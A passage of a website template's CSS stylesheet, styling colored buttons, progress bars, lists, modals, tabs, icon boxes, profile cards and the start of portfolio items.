.btn.btn-border:focus { color: #1043cc; background-color: transparent; border-color: #1043cc; }
.btn-border.btn-xs { padding: 5px 20px; }
.btn-border.btn-sm { padding: 10px 24px; }
.btn-border.btn-lg { padding: 19px 40px; }

.btn.btn-shadow {
	box-shadow: 0 10px 20px rgba(0,0,0,.09);
}

.btn-group-alt {
	position: relative;
    display: inline-block;
    vertical-align: middle;
	margin: 0 -10px;
}

.btn-group-alt .btn {
	margin: 0 10px;
}

/* Color styles */
.btn-red { background-color: #f44336; }
.btn-red:hover,
.btn-red:focus { background-color: #d32f2f; }
.btn-red.btn-link { color: #f44336; }
.btn-red.btn-link:hover,
.btn-red.btn-link:focus { color: #d32f2f; }
.btn-red.btn-border { color: #f44336; border-color: #f44336; }
.btn-red.btn-border:hover,
.btn-red.btn-border:focus { color: #d32f2f; border-color: #d32f2f; }

.btn-pink { background-color: #e91e63; }
.btn-pink:hover,
.btn-pink:focus { background-color: #c2185b; }
.btn-pink.btn-link { color: #e91e63; }
.btn-pink.btn-link:hover,
.btn-pink.btn-link:focus{ color: #c2185b; }
.btn-pink.btn-border { color: #e91e63; border-color: #e91e63; }
.btn-pink.btn-border:hover,
.btn-pink.btn-border:focus { color: #c2185b; border-color: #c2185b; }

.btn-purple { background-color: #9c27b0; }
.btn-purple:hover,
.btn-purple:focus { background-color: #7b1fa2; }
.btn-purple.btn-link { color: #9c27b0; }
.btn-purple.btn-link:hover,
.btn-purple.btn-link:focus { color: #7b1fa2; }
.btn-purple.btn-border { color: #9c27b0; border-color: #9c27b0; }
.btn-purple.btn-border:hover,
.btn-purple.btn-border:focus { color: #7b1fa2; border-color: #7b1fa2; }

.btn-indigo { background-color: #2951d5; }
.btn-indigo:hover,
.btn-indigo:focus { background-color: #1043cc; }
.btn-indigo.btn-link { color: #2951d5; }
.btn-indigo.btn-link:hover,
.btn-indigo.btn-link:focus { color: #1043cc; }
.btn-indigo.btn-border { color: #2951d5; border-color: #2951d5; }
.btn-indigo.btn-border:hover,
.btn-indigo.btn-border:focus { color: #1043cc; border-color: #1043cc; }

.btn-blue { background-color: #2196f3; }
.btn-blue:hover,
.btn-blue:focus { background-color: #1976d2; }
.btn-blue.btn-link { color: #2196f3; }
.btn-blue.btn-link:hover,
.btn-blue.btn-link:focus { color: #1976d2; }
.btn-blue.btn-border { color: #2196f3; border-color: #2196f3; }
.btn-blue.btn-border:hover,
.btn-blue.btn-border:focus { color: #1976d2; border-color: #1976d2; }

.btn-cyan { background-color: #00bcd4; }
.btn-cyan:hover,
.btn-cyan:focus { background-color: #0097a7; }
.btn-cyan.btn-link { color: #00bcd4; }
.btn-cyan.btn-link:hover,
.btn-cyan.btn-link:focus { color: #0097a7; }
.btn-cyan.btn-border { color: #00bcd4; border-color: #00bcd4; }
.btn-cyan.btn-border:hover,
.btn-cyan.btn-border:focus { color: #0097a7; border-color: #0097a7; }

.btn-teal { background-color: #4db6ac; }
.btn-teal:hover,
.btn-teal:focus { background-color: #009688; }
.btn-teal.btn-link { color: #4db6ac; }
.btn-teal.btn-link:hover,
.btn-teal.btn-link:focus { color: #009688; }
.btn-teal.btn-border { color: #4db6ac; border-color: #4db6ac; }
.btn-teal.btn-border:hover,
.btn-teal.btn-border:focus { color: #009688; border-color: #009688; }

.btn-green { background-color: #8bc34a; }
.btn-green:hover,
.btn-green:focus { background-color: #689f38; }
.btn-green.btn-link { color: #8bc34a; }
.btn-green.btn-link:hover,
.btn-green.btn-link:focus { color: #689f38; }
.btn-green.btn-border { color: #8bc34a; border-color: #8bc34a; }
.btn-green.btn-border:hover,
.btn-green.btn-border:focus { color: #689f38; border-color: #689f38; }

.btn-lime { background-color: #cddc39; }
.btn-lime:hover,
.btn-lime:focus { background-color: #afb42b; }
.btn-lime.btn-link { color: #cddc39; }
.btn-lime.btn-link:hover,
.btn-lime.btn-link:focus { color: #afb42b; }
.btn-lime.btn-border { color: #cddc39; border-color: #cddc39; }
.btn-lime.btn-border:hover,
.btn-lime.btn-border:focus { color: #afb42b; border-color: #afb42b; }

.btn-yellow { background-color: #ffeb3b; }
.btn-yellow:hover,
.btn-yellow:focus { background-color: #fbc02d; }
.btn-yellow.btn-link { color: #ffeb3b; }
.btn-yellow.btn-link:hover,
.btn-yellow.btn-link:focus { color: #fbc02d; }
.btn-yellow.btn-border { color: #ffeb3b; border-color: #ffeb3b; }
.btn-yellow.btn-border:hover,
.btn-yellow.btn-border:focus { color: #fbc02d; border-color: #fbc02d; }

.btn-amber { background-color: #ffc107; }
.btn-amber:hover,
.btn-amber:focus { background-color: #ffa000; }
.btn-amber.btn-link { color: #ffc107; }
.btn-amber.btn-link:hover,
.btn-amber.btn-link:focus { color: #ffa000; }
.btn-amber.btn-border { color: #ffc107; border-color: #ffc107; }
.btn-amber.btn-border:hover,
.btn-amber.btn-border:focus { color: #ffa000; border-color: #ffa000; }

.btn-orange { background-color: #ff9800; }
.btn-orange:hover,
.btn-orange:focus { background-color: #f57c00; }
.btn-orange.btn-link { color: #ff9800; }
.btn-orange.btn-link:hover,
.btn-orange.btn-link:focus { color: #f57c00; }
.btn-orange.btn-border { color: #ff9800; border-color: #ff9800; }
.btn-orange.btn-border:hover,
.btn-orange.btn-border:focus { color: #f57c00; border-color: #f57c00; }

.btn-brown { background-color: #795548; }
.btn-brown:hover,
.btn-brown:focus { background-color: #5d4037; }
.btn-brown.btn-link { color: #795548; }
.btn-brown.btn-link:hover,
.btn-brown.btn-link:focus { color: #5d4037; }
.btn-brown.btn-border { color: #795548; border-color: #795548; }
.btn-brown.btn-border:hover,
.btn-brown.btn-border:focus { color: #5d4037; border-color: #5d4037; }

.btn-black { background-color: #333; }
.btn-black:hover,
.btn-black:focus { background-color: #000; }
.btn-black.btn-link { color: #333; }
.btn-black.btn-link:hover,
.btn-black.btn-link:focus { color: #000; }
.btn-black.btn-border { color: #333; border-color: #333; }
.btn-black.btn-border:hover,
.btn-black.btn-border:focus { color: #000; border-color: #000; }

.btn-grey { color: #333; background-color: #f7f7f7; }
.btn-grey:hover,
.btn-grey:focus { color: #333; background-color: #e7e7e7; }
.btn-grey.btn-link { color: #333; }
.btn-grey.btn-link:hover,
.btn-grey.btn-link:focus { color: #111; }
.btn-grey.btn-border { color: #f7f7f7; border-color: #f7f7f7; }
.btn-grey.btn-border:hover,
.btn-grey.btn-border:focus { color: #d7d7d7; border-color: #d7d7d7; }

.btn-white { color: #333; background-color: #fff; }
.btn-white:hover,
.btn-white:focus { color: #333; background-color: #fff; }
.btn-white.btn-link { color: #fff; }
.btn-white.btn-link:hover,
.btn-white.btn-link:focus { color: #fff; }
.btn-white.btn-border { color: #fff; border-color: #fff; }
.btn-white.btn-border:hover,
.btn-white.btn-border:focus { color: #fff; border-color: #fff; }

/*------------------------------------------------------------------
[7.3 Progress Bars]
*/
.progress {
	height: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 transparent;
	box-shadow: 0 0 0 transparent;
	background-color: transparent;
}

.progress .title {
	font-family: 'Montserrat', sans-serif;
	font-size: 12px;
	line-height: 24px;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 2px;
	display: block;
	overflow: hidden;
	margin-bottom: 10px;
}

.progress-bar {
	 -webkit-box-shadow: none;
	box-shadow: none;
}

/* Style 1 */
.progress-1 {
	background-color: #f7f7f7;
}

.progress-1 .progress-bar {
	line-height: 36px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background-color: #2951d5;
}

.progress-1 .title {
	line-height: 36px;
	margin-bottom: 0;
	text-align: right;
	padding-right: 12px;
}

/* Style 2 */
.progress-2 .bar {
	height: 5px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	background-color: #f7f7f7;
}

.progress-2 .progress-bar {
	background-color: #2951d5;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	-webkit-transition: width .6s ease;
	-o-transition: width .6s ease;
	transition: width .6s ease;
}

/*------------------------------------------------------------------
[7.4 Listing]
*/
.list-group-item {
	border-radius: 0;
	border-color: #e8e8e8;
}

.badge {
	font-weight: 600;
	line-height: 18px;
	border-radius: 4px;
	background-color: #f7f7f7;
	border: 1px solid #e8e8e8;
	color: #333;
}

.list-group-item>.badge {
	margin-top: 1px;
}

.list-group.style-2 .list-group-item {
	padding-left: 0;
	padding-right: 0;
	background: transparent;
	border: 0;
}

.badge.style-2 {
	border: 0;
	background: transparent;
	font-size: 13px;
}

/* Listing Base Style */
.listing {
    padding-left: 17px;
}

.listing ul {
    margin: 5px 0 5px 17px;
}

.listing a {
   color: #333;
}

.listing a:hover {
   color: #2951d5;
}

/* Icon List */
.iconlist {
	padding-left: 30px;
}

.iconlist ul {
    list-style-type: none;
    margin: 5px 0 5px 25px;
}

.iconlist li {
    position: relative;
}

.iconlist>li i {
    position: absolute;
    left: -30px;
    text-align: center;
    top: 0;
    width: 14px;
	line-height: 28px;
}

/* Disc List */
.disclist,
.disclist ul {
    list-style-type: disc;
}

/* Square List */
.squarelist,
.squarelist ul {
    list-style-type: square;
}

/* Decimal List */
.decimallist,
.decimallist ul {
    list-style-type: decimal;
}

/* Roman List */
.romanlist,
.romanlist ul {
    list-style-type: upper-roman;
}

/* Greek List */
.greeklist,
.greeklist ul {
    list-style-type: lower-greek;
}

/* Lower alpha List */
.loweralphalist,
.loweralphalist ul {
    list-style-type: lower-alpha;
}

/* Upper alpha List */
.upperalphalist,
.upperalphalist ul {
    list-style-type: upper-alpha;
}

/*------------------------------------------------------------------
[7.5 Countdown]
*/
.countdown {
	color: #fff;
	overflow: hidden;
	margin-bottom: 30px;
}

.countdown .counter-container {
	display: table;
	margin: 0;
}

.countdown.center .counter-container {
	margin: 0 auto;
}

.countdown.right .counter-container {
	margin-left: auto;
}

.countdown .counter-box {
	display: block;
	width: auto;
	text-align: left;
	overflow: hidden;
	margin: 0;
	padding-right: 30px;
	float: left;
	position: relative;
}

.countdown .number {
	font-size: 80px;
	text-align: center;
	font-family: 'Monteserrat', sans-serif;
	font-weight: 700;
	line-height: 1;
}

.countdown span {
	display: block;
	font-size: 14px;
	text-align: left;
	font-family: 'Montserrat', sans-serif;
	font-weight: 400;
	position: relative;
	overflow: hidden;
}

/*------------------------------------------------------------------
[7.6 Social Icons]
*/
.socials-icons {
	margin: 0;
	height: 40px;
}

.socials-icons ul  {
	margin: 0;
	padding: 0;
	text-align: center;
	display: block;
}
	
.socials-icons li {
	margin: 0;
	display: block;
	float: left;
}

/* Icons */
.social-icon {
	display: block;
	float: left;
	margin: 0;
	width: 40px;
	height: 40px;
	font-size: 18px;
	line-height: 38px;
	color: #777;
	overflow: hidden;
	text-align: center;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.social-icon:last-child {
	margin-right: 0;
}

.social-icon i {
	color: #777;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.social-icon:hover {
	opacity: 0.8;
}

.social-icon:hover,
.social-icon:hover i {
	color: #333;
}

.socials-icons.light .social-icon,
.socials-icons.light .social-icon i ,
.socials-icons.light .social-icon:hover,
.socials-icons.light .social-icon:hover i {
	color: #fff;
}

.socials-icons.dark .social-icon,
.socials-icons.dark .social-icon i ,
.socials-icons.dark .social-icon:hover,
.socials-icons.dark .social-icon:hover i {
	color: #333;
}

/*------------------------------------------------------------------
[7.7 Modals]
*/
.modal {
	z-index: 9999;
}

div.mfp-bg {
	z-index: 9800;
	background-color: #030304;
}

div.mfp-wrap {
	z-index: 9900;
}

.mfp-modal {
	position: relative;
	background: #fff;
	width: auto;
	max-width: 730px;
	margin: 20px auto;
}

.mfp-modal.mfp-modal-small {
	max-width: 430px;
}

#subscribe-modal {
	max-width: 540px;
}

.mfp-modal-title {
	margin: 0;
	padding: 15px 20px;
	background: #f7f7f7;
	border-bottom: 1px solid #e8e8e8;
}

.mfp-modal-content {
	padding: 30px;
	position: relative;
	overflow: hidden;
	z-index: 10;
}

.mfp-modal-footer {
	margin: 0;
	padding: 15px 20px;
	border-top: 1px solid #e8e8e8;
}

.mfp-modal .overlay {
	z-index: 0;
}

.mfp-modal .mfp-close,
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	font-size: 24px;
}

.mfp-close i {
	position: relative;
	z-index: -1;
}

.mfp-modal .mfp-close:active {
    top: 0;
}

.mfp-close-btn-in  .mfp-close-btn-white .mfp-close {
	color: #fff;
}

/* Overlay at start */
.mfp-fade.mfp-bg {
	opacity: 0;
	-webkit-transition: all 0.15s ease;
	-moz-transition: all 0.15s ease;
	transition: all 0.15s ease;
}

.mfp-fade.mfp-bg.mfp-ready {
	opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
	opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
	opacity: 0;
	-webkit-transition: all 0.15s ease;
	-moz-transition: all 0.15s ease;
	transition: all 0.15s ease;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
	opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
	opacity: 0;
}

/* Zoom effect */
.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	transition: all 0.2s ease-in-out; 
	transform: scale(0.8); 
}

.mfp-zoom-in.mfp-bg {
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	transform: scale(1); 
}

.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
	transform: scale(0.8); 
	opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/* Bootstrap Modal */
.modal-header .close {
	margin-top: 0;
	width: 34px;
	height: 34px;
	position: relative;
	z-index: 1;
	outline: 0;
}

.modal-content {
	border: 0px solid transparent;
	border-radius: 0;
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,.5);
	box-shadow: 0 0 0 rgba(0,0,0,.5);
}

.mfp-close-btn-in .mfp-ajax-holder .mfp-close {
	background-color: #f7f7f7;
	opacity: 1;
	transition: color 0.3s ease;
    -webkit-transition: color 0.3s ease;
    -moz-transition: color 0.3s ease;
}

.mfp-close-btn-in .mfp-ajax-holder .mfp-close:hover {
	color: #2951d5;
}

button.mfp-arrow {
	position: absolute;
	opacity: 1;
	margin: 0;
	top: 50%;
	margin-top: -55px;
	padding: 0;
	width: 90px;
	height: 110px;
}

button.mfp-arrow:active {
	margin-top: -55px;
}

button.mfp-arrow:before {
	display: none;
}

button.mfp-arrow.mfp-arrow-left::after,
button.mfp-arrow.mfp-arrow-right::after {
	top: 0;
	height: 110px;
	width: 90px;
	padding: 0;
	margin: 0;
	border: 0;
	color: #fff;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 32px;
	line-height: 110px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

button.mfp-arrow.mfp-arrow-left::after {
	content: "\f104";
}

button.mfp-arrow.mfp-arrow-right::after {
	content: "\f105";
}

#subscribe-modal .mfp-close {
	color: #fff;
	background: rgba(20,20,20,0.1);
	opacity: 1;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

#subscribe-modal .mfp-close:hover {
	color: #fff;
}

/*------------------------------------------------------------------
[7.8 Photoswipe]
*/
div.pswp--open {
	position: fixed;
}

div.pswp__bg {
	background: #000;
}

div.pswp__top-bar,
div.pswp__caption,
div.pswp__ui--fit .pswp__top-bar,
div.pswp__ui--fit .pswp__caption {
	background: rgba(0,0,0,0.3);
}

div.pswp__caption__center {
	max-width: 780px;
	padding: 15px;
}

.pswp__caption h4 {
	margin-bottom: 10px;
}

.pswp__caption p {
	margin: 0;
}

.pswp__caption * {
	color: #fff;
}

.pswp__caption .project-details {
	text-align: center;
}

/*------------------------------------------------------------------
[7.9 Divider]
*/
.divider {
	display: block;
	margin: 20px 0;
	width: 100%;
	position: relative;
	overflow: hidden;
	height: 1px;
	background-color: #e8e8e8;
}

.divider.divider-alt {
	width: 54px;
	height: 1px;
	background-color: #e8e8e8;
}

.divider.divider-alt.divider-left {
	margin-left: 0;
	margin-right: 0;
}

.divider.divider-alt.divider-center {
	margin-left: auto;
	margin-right: auto;
}

.divider.divider-alt.divider-right {
	margin: 0;
	left: auto;
	float: right;
}

.divider.divider-alt.divider-light {
	background-color: #fff;
}

.divider.divider-alt.divider-dark {
	background-color: #333;
}


/*------------------------------------------------------------------
[7.10 Preloader]
*/
#preloader {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #fff;
	z-index: 10001;
}

#loading-animation {
	position: absolute;
	width: 100px;
	height: 100px;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	background: url(images/loading-animation.gif) no-repeat center;
}

/*------------------------------------------------------------------
[7.11 Icon Box]
*/
.icon-box {
	position: relative;
	overflow: hidden;
	text-align: center;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}

.icon-box p:last-child {
	margin-bottom: 0;
}

.icon-box.boxed {
	padding: 45px 30px;
}

.icon-box.bordered {
	padding: 45px 30px;
	border: 1px solid #e7e7e7;
}

.icon-box.bordered:hover {
	border-color: #2951d5;
}

.icon-box .icon-box-icon {
	position: relative;
	overflow: hidden;
	margin-bottom: 10px;
	font-size: 52px;
	line-height: 64px;
}

/* Style 2 */
.icon-box.style-2 {
	text-align: left;
}

.icon-box.style-2.icon-box-right {
	text-align: right;
}

.icon-box.style-2 .icon-box-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	margin: 0;
	width: 60px;
	font-size: 40px;
	padding-left: 1px;
}

.icon-box.style-2 .icon-box-icon .icon-container {
	display: table;
	height: 100%;
	width: 100%;
}

.icon-box.style-2 .icon-box-icon .icon-container .ic-icon {
	display: table-cell;
	vertical-align: middle;
}

.icon-box.style-2.icon-box-right .icon-box-icon {
	right: 0;
	left: auto;
	padding-left: 0;
}

.icon-box.style-2.large .icon-box-icon {
	width: 70px;
	font-size: 50px;
}

.icon-box.style-2 .icon-box-text {
	margin-left: 75px;
	padding: 15px 0;
}

.icon-box.style-2.icon-box-right .icon-box-text {
	margin-left: 0;
	margin-right: 70px;
}

.icon-box.style-2.large .icon-box-text {
	margin-left: 90px;
}

.icon-box.style-2.large.icon-box-right .icon-box-text {
	margin-left: 0;
	margin-right: 90px;
}

.icon-box.style-2 h3 {
	font-size: 21px;
	margin-bottom: 10px;
	line-height: 40px;
}

/*------------------------------------------------------------------
[7.12 Profile Card]
*/
.profile-card {
	position: relative;
	background: #fff;
	-webkit-box-shadow: 0 7px 40px rgba(0,0,0,.07);
	box-shadow: 0 7px 40px rgba(0,0,0,.07);
}

.profile-card .user-image {
	display: block;
	position: relative;
	overflow: hidden;
	margin: 0;
}

.profile-card .user-image img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: 0;
}

.profile-card .user-info {
	padding: 15px;
}

.profile-card h5 {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.profile-card:hover h5 {
	color: #2951d5;
}

.profile-card .role {
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 3px;
	line-height: 24px;
	color: #979797;
}


/*------------------------------------------------------------------
[7.13 Tabs]
*/
.nav-tabs > li {
	text-align: center;
}

.nav-tabs > li.active a {
	-webkit-box-shadow: inset 0 2px 0 0 #2196f3;
	-moz-box-shadow: inset 0 2px 0 0 #2196f3;
	box-shadow: inset 0 2px 0 0 #2196f3;
}

.nav-tabs > li > a {
	font-size: 14px;
	text-transform: none;
	color: #333;
	margin-right: 0px;
	background-color: #fff;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 20px 60px;
	border: 1px solid transparent;
	border-bottom: 1px solid #e5e7e9;
	-webkit-box-shadow: inset 0 2px 0 0 rgba(255,255,255,0);
	-moz-box-shadow: inset 0 2px 0 0 rgba(255,255,255,0);
	box-shadow: inset 0 2px 0 0 rgba(255,255,255,0);
}

.nav-tabs > li > a:hover {
	border: 1px solid transparent;
	border-bottom: 1px solid #e5e7e9;
	background: #fff;
	color: #2196f3;
}

.tab-content .tab-pane {
	padding: 16px 30px;
	border: 1px solid #e5e7e9;
	border-top: 0;
	text-align: left;
	background: transparent;
}

/* Alternative Tabs */
.alt.nav-tabs {
	margin: 0 auto;
	margin-bottom: 30px;
	display: table;
	border: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.alt.nav-tabs  li {
	margin: 0;
}

.alt.nav-tabs > li.active {
	border: 0;
}

.alt.nav-tabs > li > a {
	position: relative;
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	font-style: normal;
	font-weight: 700;
	letter-spacing: 2px;
	text-transform: uppercase;
	color: #333;
	margin: 0;
	background-color: #f7f7f7;
	border: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 15px 50px;
}

.alt.nav-tabs > li > a:hover {
	color: #2951d5;
}

.alt.nav-tabs > li.active > a,
.alt.nav-tabs > li.active > a:hover,
.alt.nav-tabs > li.active > a:focus {
	background: #2951d5;
	color: #fff;
	border: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.alt.tab-content .tab-pane {
	padding: 0;
	border: 0;
	text-align: left;
}

.alt.tab-content .tab-pane .btn {
	margin-top: 15px;
}

/* Icon Tabs */
.ico.nav-tabs {
	margin: 0 auto;
	margin-bottom: 30px;
	border: 0;
	display: table;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.ico.nav-tabs  li {
	border-right: 0;
	margin-bottom: 0;
}

.ico.nav-tabs  li:last-child {
	border-right: 0;
}

.ico.nav-tabs > li.active {
	border: 0;
	border-right: 0;
}

.ico.nav-tabs  li.active:last-child {
	border-right: 0;
}

.ico.nav-tabs > li.active > a,
.ico.nav-tabs > li.active > a:hover,
.ico.nav-tabs > li.active > a:focus {
	color: #2196f3;
	background: transparent;
	border: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.ico.nav-tabs > li.active > a:hover {
	border: 0;
}

.ico.nav-tabs > li > a {
	position: relative;
	font-size: 14px;
	text-transform: none;
	color: #333;
	margin-right: 0;
	background-color: transparent;
	border: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 20px 40px;
}

.ico.nav-tabs > li > a:hover {
	color: #2196f3;
}

.ico.nav-tabs > li > a::before {
	content: '';
	position: absolute;
	top: 16px;
	left: 50%;
	margin-left: -39px;
	width: 78px;
	height: 78px;
	border: 1px solid transparent;
	border-left: 1px solid #333;
	border-bottom: 1px solid #333;
	border-radius: 39px;
	transform:rotate(0deg);
	-webkit-transform:rotate(0deg); 
	-moz-transform:rotate(0deg);
	-o-transform:rotate(0deg);
	-webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ico.nav-tabs > li > a:hover::before,
.ico.nav-tabs > li.active > a::before {
	border-left-color: #2196f3;
	border-bottom-color: #2196f3;
}

.ico.nav-tabs > li.active > a::before {
	transform:rotate(90deg);
	-webkit-transform:rotate(90deg); 
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
}

.ico.nav-tabs > li > a > i {
	display: block;
	color: #333;
	font-size: 32px;
	width: 70px;
	height: 70px;
	line-height: 68px;
	border-radius: 35px;
	border: 1px solid #333;
	margin: 0 auto;
	margin-bottom: 20px;
	-webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ico.nav-tabs > li > a:hover > i,
.ico.nav-tabs > li.active > a > i {
	color: #2196f3;
	border-color: #2196f3;
}

.ico.nav-tabs > li > a > span {
	display: block;
	color: #333;
	-webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.ico.nav-tabs > li > a:hover > span,
.ico.nav-tabs > li.active > a > span {
	color: #2196f3;
}

.ico.tab-content .tab-pane {
	padding: 0;
	border: 0;
	text-align: left;
}

.ico.tab-content .tab-pane .btn {
	margin-top: 15px;
}

/* Text Tabs */
.text.nav-tabs {
	margin-bottom: 30px;
	border: 0;
	display: inline-block;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border-bottom: 1px solid #e5e7e9;
}

.text.nav-tabs  li {
	position: relative;
	border: 0;
	box-shadow: 0 1px 0 transparent;
	margin-bottom: 0;
	-webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.text.nav-tabs  li:last-child {
	border: 0;
}

.text.nav-tabs > li.active {
	border: 0;
	box-shadow: 0 1px 0 #2196f3;
}

.text.nav-tabs  li.active:last-child {
	border: 0;
}

.text.nav-tabs li::before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 21px;
	border-top: 1px solid #e5e7e9;
	border-left: 1px solid #e5e7e9;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.text.nav-tabs > li.active::before {
	border-color: #2196f3;
	width: 50%;
}

.text.nav-tabs > li.active > a,
.text.nav-tabs > li.active > a:hover,
.text.nav-tabs > li.active > a:focus {
	color: #2196f3;
	background: transparent;
	border: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.text.nav-tabs > li.active > a:hover {
	border: 0;
}

.text.nav-tabs > li > a {
	font-size: 14px;
	text-transform: none;
	color: #333;
	margin-right: 0;
	background-color: transparent;
	border:0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	padding: 20px 60px;
	-webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.text.nav-tabs > li > a:hover {
	color: #2196f3;
}

.text.nav-tabs > li > a > span {
	display: block;
	color: #333;
	-webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.text.nav-tabs > li > a:hover > span,
.text.nav-tabs > li.active > a > span {
	color: #2196f3;
}

.text.tab-content .tab-pane {
	padding: 0;
	border: 0;
	text-align: left;
}

.text.tab-content .tab-pane .btn {
	margin-top: 15px;
}

/* Text Tabs - Small */
.text.small.nav-tabs {
	margin-bottom: 20px;
	width: 100%;
	display: block;
}

.text.small.nav-tabs > li > a {
    padding: 15px 30px;
}

/*------------------------------------------------------------------
[7.14 Other]
*/

/* Feedback */
.quote {
	font-style: italic;
	font-size: 16px;
}

.quote-icon {
	font-size: 42px;
}

/* Play Button */
.play-button {
	width: 80px;
	height: 80px;
	line-height: 76px;
	font-size: 36px;
	color: #fff;
	border: 2px solid #fff;
	background: rgba(255,255,255,.21);
	box-shadow: 0 0 0 7px rgba(255,255,255,.21);
	text-align: center;
	margin: 0 auto;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -40px;
	margin-left: -40px;
	z-index: 4;
	border-radius: 50%;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	cursor: pointer;
}

.play-button i {
	color: #fff;
	position: relative;
	right: -3px;
}

.play-button:hover {
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
}

.play-button.large {
	height: 120px;
	line-height: 116px;
	width: 120px;
	font-size: 54px;
	margin-top: -60px;
	margin-left: -60px;
}

.play-button.large i {
	right: -6px;
}

.play-button.inline {
	position: relative;
	top: 0;
	left: 0;
	margin-top: 0;
	margin-left: 0;
	display: inline-block;
	z-index: 0;
}

.play-button.dark {
	border-color: #333;
	color: #333;
	background: rgba(0,0,0,.13);
	box-shadow: 0 0 0 7px rgba(0,20,0,.13);
}

.play-button.dark i {
	color: #333;
}


/*------------------------------------------------------------------
[8. Portfolio]
*/
.portfolio .container {
	position: relative;
}

.portfolio-container {
	margin: 0 -15px;
}

/* Portfolio Item */
.portfolio-item {
	position: relative;
}

.project-container {
	position: relative;
	display: block;
	overflow: hidden;
    margin-bottom: 30px;
	background: #fff;
	-webkit-box-shadow: 0 7px 40px rgba(0,0,0,.07);
	box-shadow: 0 7px 40px rgba(0,0,0,.07);
	cursor: pointer;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
}

.portfolio-item a {
	display: block;
	position: relative;
	overflow: hidden;
}

.portfolio-item img {
    display: block;
	width: 100%;
	height: auto;
}

.portfolio-item .project-details {
